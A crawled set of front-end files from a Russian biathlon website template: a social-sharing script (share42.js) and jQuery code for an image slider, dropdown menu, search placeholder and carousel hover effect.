.jcarousel-item a{display:block;/*height:100px; width:100px;*/}

--- FILE ---
content_type: application/javascript
request_url: https://jemsib.ru/templates/biatlon/js/share42.js
body_size: 486
content:
/*
 * http://share42.com
 * (c) 2011 Dimox
 */
function share42(f,u,t){if(!u)u=location.href;if(!t)t=document.title;u=encodeURIComponent(u);t=encodeURIComponent(t);var s=new Array('http://twitter.com/share?text='+t+'&url='+u+'" title="Добавить в Twitter"','http://www.facebook.com/sharer.php?u='+u+'&t='+t+'" title="Поделиться в Facebook"','http://vkontakte.ru/share.php?url='+u+'" title="Поделиться В Контакте"','http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl='+u+'&title='+t+'" title="Добавить в Одноклассники"','http://connect.mail.ru/share?url='+u+'&title='+t+'" title="Поделиться в Моем Мире@Mail.Ru"','http://www.livejournal.com/update.bml?event='+u+'&subject='+t+'" title="Опубликовать в LiveJournal"');for(i=2;i<s.length;i++)document.write('<a style="display:-moz-inline-box;-moz-box-orient:vertical;display:inline-block;width:32px;height:32px;margin:0 7px 0 0;background:url('+f+'icons.png) -'+32*i+'px 0" href="'+s[i]+'" target="_blank"></a>')}


--- FILE ---
content_type: application/javascript
request_url: https://jemsib.ru/templates/biatlon/js/biatlon.js
body_size: 557
content:
var slider_src = [];
var slider_cur = 0;
var slider_flag = 0;
var slider_a;
var slider_b;
var slider_timeout_id;

function slider_init(id, src)
{
	slider_src = src;
	//slider_cur = 0;
	
	slider_a = jQuery('#' + id);
	slider_b = jQuery('<img src="' + slider_next_src() + '"/>').insertAfter(slider_a).css('display', 'none');
	
	slider_timeout_id = window.setTimeout(slider_next, 8000);
}

function slider_next_src()
{
	slider_cur++;
	slider_cur = slider_cur < slider_src.length ? slider_cur : 0;
	
	return slider_src[slider_cur];
}

function slider_next()
{
	//var src = slider_next_src();

	if(slider_flag == 1)
	{
		slider_flag = 0;
		slider_b.fadeOut(800, 
			function()
			{
				slider_a.fadeIn(800, 
					function()
					{
						slider_b.attr('src',slider_next_src());
					})
			});
	}
	else
	{
		slider_flag = 1;
		slider_a.fadeOut(800, 
			function()
			{
				slider_b.fadeIn(800,
					function()
					{
						slider_a.attr('src',slider_next_src());
					})
			});
		
	}
	
	slider_timeout_id = window.setTimeout(slider_next, 8000);
}

function menu_init(id)
{
	jQuery('#'+ id + ' > li').bind('mouseenter', function(){
		jQuery('ul', jQuery(this)).show();
	}).bind('mouseleave', function(){
		jQuery('ul', jQuery(this)).hide();
	});
	
	jQuery('#' + id + ' #search-input').focus(function(){
		this.value = (this.value == 'Поиск по сайту' ? '' : this.value);
		this.style.color = 'black';
	}).blur(function(){
		this.value = (this.value == '' ? 'Поиск по сайту' : this.value);
		this.style.color = 'silver';
	});
}

function carousel_init()
{
	jQuery('.jcarousel-item').each(function(){
		jQuery(this).css('opacity', 0.33);
	});
	
	jQuery('.jcarousel-item').bind('mouseenter', function(){
		if (jQuery(this).css('opacity') != 1)
		{
			jQuery(this).fadeTo('normal', 0.99);
		}
	}).bind('mouseleave', function(){
		if (jQuery(this).css('opacity') != 1)
		{	
			jQuery(this).fadeTo('normal', 0.33);
		}
	}).click(function(){
		jQuery('.jcarousel-item').each(function(){jQuery(this).css('opacity', 0.33);});
		jQuery(this).css('opacity', 1);
	});
}